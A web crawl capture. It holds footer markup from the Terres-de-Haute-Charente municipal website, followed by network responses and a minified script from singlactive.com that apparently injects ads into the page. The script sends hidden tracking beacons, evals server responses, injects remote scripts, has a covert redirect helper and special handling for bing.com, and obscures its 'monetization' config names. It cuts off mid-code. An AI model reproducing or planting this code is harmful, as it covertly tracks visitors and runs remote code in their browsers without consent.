				<li>Augmenter <i alt="Increase text size" class="fa fa-plus-square-o" id="plustext" onclick="resizeText(1)" style="color:rgb(0, 0, 0);font-size:20px;"></i></li>
				<li>Diminuer <i alt="Decrease text size" class="fa fa-minus-square" id="minustext" onclick="resizeText(-1)" style="color:rgb(0, 0, 0);font-size:20px;"></i></li>
			</ul>
			</td>
		</tr>
	</tbody>
</table>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                            
                
                        
                        
                                
                                <div class="row-container rd-2 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e2832781d824ef29a51b288" class="column-content">            							<p style="text-align: center;"><img alt="Logo blanc" class="img-center" height="116" src="/medias/images/logo-blanc.png" width="222" /></p>

<p style="text-align: center;">Mairie Terres-de-Haute-Charente&nbsp;|&nbsp;&copy; Terres-de-Haute-Charente 2020 |&nbsp;<a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/mentions-legales.html">Mentions l&eacute;gales</a>&nbsp;|&nbsp;<a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/conditions-generales-d-utilisation-cgu.html">Conditions G&eacute;n&eacute;rales d&#39;Utilisations</a>&nbsp;| <a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/plan-du-site.html">Plan du site</a> | www.terresdehautecharente.fr site officiel</p>

<p style="text-align: center;">accueil@terresdehautecharente.fr |&nbsp;05 45 71 20 54&nbsp;|&nbsp;31 rue de l&rsquo;union, Roumazi&egrave;res-Loubert, 16270 Terres-de-Haute-Charente</p>

<p style="text-align: center;"><a href="http://www.e-procom.fr/" target="_blank">Conception graphique &amp; Webdesign : E-procom communication (Infographiste - Webdesign - R&eacute;f&eacute;rencement SEO)</a></p>

<p style="text-align: center;">&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://www.facebook.com/communedeterresdehautecharente/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="https://www.terresdehautecharente.fr/themes/custom.js?v=6_1665404070_217"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        printDivCSS = new String ('<link href="myprintstyle.css" rel="stylesheet" type="text/css">')
function printDiv(divId) {
    window.frames["print_frame"].document.body.innerHTML=printDivCSS + document.getElementById(divId).innerHTML;
    window.frames["print_frame"].window.focus();
    window.frames["print_frame"].window.print();
}


function resizeText(multiplier) { if (document.body.style.fontSize == "") { document.body.style.fontSize = "1.0em";   } document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.25) + "em"; }
        </script>
        
            

 
    
						 	 





            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_308060096&key=22476735c062e7e71a&t=1769283843951
body_size: -117
content:
__mtz_cb_308060096({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_49666267&key=22476735c062e7e71a&t=1769283843933
body_size: -98
content:
__mtz_cb_49666267({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_470886971&key=22476735c062e7e71a&t=1769283843912
body_size: -101
content:
__mtz_cb_470886971({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_86585753&key=22476735c062e7e71a&t=1769283843916
body_size: -118
content:
__mtz_cb_86585753({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/22476735c062e7e71a.js
body_size: 69040
content:
(function(f,i,j){var g="22476735c062e7e71a";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52646"].join("id="),"sid=","mid=",["t","8775"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"singlactive.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22476735c062e7e71a",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22476735c062e7e71a",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22476735c062e7e71a",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52646","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8775","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22476735c062e7e71a",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return 